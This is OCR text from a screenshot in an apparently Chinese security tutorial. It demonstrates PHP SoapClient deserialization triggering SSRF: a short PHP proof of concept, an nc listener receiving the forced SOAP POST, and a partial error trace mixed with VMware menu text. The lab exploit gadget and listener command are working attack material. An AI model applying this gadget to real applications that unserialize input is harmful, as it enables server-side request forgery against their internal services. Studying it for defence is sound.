 2 $a = new SoapClient( wsdl: null,array('location'=>'http://192.168.27.172:2021/ki10Moc', 'uri'=>'http://192.168.61.140:2021'));
3 $b = serialize($a);
4 echo $b;
5 $c = unserialize($b);
6 $c->a(); // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
7 ?>
abase
Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Debian 7.x 64 位
Windows 7 x64
Windows 7 x64
CentOS 7 64 位
ki10Moc
Ubuntu 64 位
共享的虚拟机
Ubuntu 64 位
活动 终端 星期一 19：35 zh
root@ki10moc-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" x
mlns:ns1="ki10Moc" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://sche
mas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-E
NV:Envelope>
root@ki10moc-virtual-machine:~# nc -lvp 2021
Listening on [0.0.0.0] (family 0, port 2021)
Rhythmbox from 192.168.27.1 65198 received!
POST /ki10Moc HTTP/1.1
Host: 192.168.27.172:2021
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.4.45
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://192.168.61.140:2021#a"
Content-Length: 387
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" x
mlns:ns1="http://192.168.61.140:2021" xmlns:xsd="http://www.w3.org/2001/XMLSche
ma" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodin
gStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOA
P-ENV:Body></SOAP-ENV:Envelope>
root@ki10moc-virtual-machine:~#
:3:"uri";s:26:"http://192.168.61.140:2021";s:8:"l
SoapFault exception: [HTTP] Error Fetching http h
: SoapClient->__doRequest('<?xml version="...', '
mcode\soap.php(6): SoapClient->__call('a', Array)
mcode\soap.php(6): SoapClient->a()
m\PHPstormcode\soap.php on line 6
exit code 255
安全客 ( www.anquanke.com )